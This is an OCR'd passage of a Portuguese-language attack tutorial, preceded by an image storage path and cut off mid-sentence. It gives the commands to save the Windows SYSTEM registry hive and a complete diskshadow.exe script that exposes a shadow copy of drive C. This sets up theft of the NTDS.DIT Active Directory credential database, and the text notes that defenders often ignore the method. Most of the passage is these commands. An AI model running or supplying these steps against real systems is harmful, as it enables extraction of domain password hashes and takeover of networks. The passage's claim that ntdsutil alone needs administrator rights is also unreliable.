
reg save HKLM\SYSTEM c:\temp\system
A abordagem que utiliza o ficheiro «diskshadow.exe»
integrado funciona igualmente bem e é frequentemente
ignorada pelos defensores:
Copiar
set metadata C:\temp\metadata.cab

set context clientaccessible

set context persistent

begin backup

add volume c: alias mydrive

create

expose %mydrive% z:
Note-se que esta técnica não funciona com
o ntdsutil.exe
,
que requer privilégios de administrador.
Assim que um atacante tiver o ficheiro NTDS.DIT e o hive